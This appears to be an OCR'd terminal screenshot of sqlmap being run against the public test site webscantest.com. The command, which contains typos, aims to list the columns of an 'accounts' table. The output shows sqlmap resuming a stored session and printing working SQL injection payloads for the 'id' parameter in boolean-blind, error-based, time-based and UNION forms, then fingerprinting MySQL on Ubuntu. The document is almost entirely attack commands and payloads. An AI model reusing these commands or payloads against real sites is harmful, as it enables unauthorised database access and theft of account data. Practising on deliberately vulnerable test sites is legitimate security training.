 Select daniel@GriffinLT: ~
[*] shutting down at 22:08:33
daniel@GriffinLT:~$ sqlmap -u https://www.webscantest.com/datastore/search_get_by_id.php?id=4 -D webscantest - T accounts -- colums
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.4#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:09:44
[22:09:45] [INFO] resuming back-end DBMS 'mysql'
[22:09:45] [INFO] testing connection to the target URL
[22:09:45] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4 AND 5427=5427
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=4 AND (SELECT 3920 FROM(SELECT COUNT(*),CONCAT(0x7171627671,(SELECT (ELT(3920=3920,1))),0x716a6a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGIN
S GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=4 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=4 UNION ALL SELECT NULL,CONCAT(0x7171627671,0x6a52594d41645852494a794f654742476651686c42647357707a4f6674517a7374757262566f736c,0x716a6a7171),NULL,NULL
-- JaTG
---
[22:09:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu